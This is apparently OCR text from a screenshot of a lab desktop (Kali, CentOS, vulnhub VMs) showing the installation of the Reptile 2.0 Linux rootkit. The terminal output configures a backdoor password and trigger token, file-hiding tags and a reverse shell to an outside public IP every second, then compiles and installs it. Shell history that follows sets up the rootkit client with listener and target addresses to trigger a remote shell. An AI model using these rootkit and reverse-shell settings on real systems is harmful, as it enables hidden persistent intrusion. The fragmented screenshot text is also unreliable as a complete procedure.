 CentOS 7 64 位
在此处键入内容进行搜索
Applications Places Terminal
我的计算机
kali
kali-linux-2023.4-vmw
windows
centos
k8s-node2
k8s-node1
k8s-master
vulnhub
Home Desktop test
Recent
Home
centos@bogon:/home/centos
File Edit View Search Terminal Help
root 4144 4143 0 06:50 pts/0 00:00:00 su
root
root
root
centos
centos@bogon:/home/centos/Desktop/test
File Edit View Search Terminal Help
Backdoor password (default: s3cr3t):
Tag name that hide file contents (default: reptile):
Source port of magic packets (default: 666):
Would you like to config reverse shell each X time? (y/n) (default: n): y
Reverse IP: 8.152.198.80
Reverse Port (default: 80): 6565
How long is your interval? (in seconds) (default: 1800): 1
Token: hax0r
Backdoor password: s3cr3t
SRC port: 666
Reverse shell each X time:
Reverse IP: 8.152.198.80
Reverse Port: 6565
Interval: 1
TAGs to hide file contents:
#<reptile>
content to be hidden
#</reptile>
Configuring... DONE!
Compiling... DONE!
Copying files to /reptile... DONE!
Installing... DONE!
Would you like to remove this directory (/home/centos/Desktop/test/Reptile-2.0/)
Not removing /home/centos/Desktop/test/Reptile-2.0/
219 1、客户端安装
220 yum install readline-devel
221 ./setup.sh client
222 cd bin
223 ./client
224 2、设置连接配置
225 LHOST 47.97.64.225 Local host to receive the shell
226 LPORT 4444 Local port to receive the shell
227 SRCHOST 47.97.64.225 Source host on magic packets (spoof)
228 SRCPORT 666 Source port on magic packets (only for
TCP/UDP)
229 RHOST 121.40.132.129 Remote host
230 RPORT 22 Remote port (only for TCP/UDP)
231 PROT TCP Protocol to send magic packet
(ICMP/TCP/UDP)
232 PASS s3cr3t Backdoor password (optional)
233 TOKEN hax0r Token to trigger the shell
tcp
tcp